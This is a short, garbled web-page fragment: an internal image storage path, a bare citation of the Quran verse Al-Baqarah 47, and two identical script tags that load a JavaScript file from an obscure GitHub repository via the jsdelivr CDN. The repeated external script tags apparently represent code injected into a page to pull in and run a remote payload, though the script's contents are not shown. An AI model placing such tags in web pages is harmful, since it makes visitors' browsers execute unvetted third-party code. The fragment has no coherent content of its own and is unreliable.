 ( - Al-Baqarah-47)           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  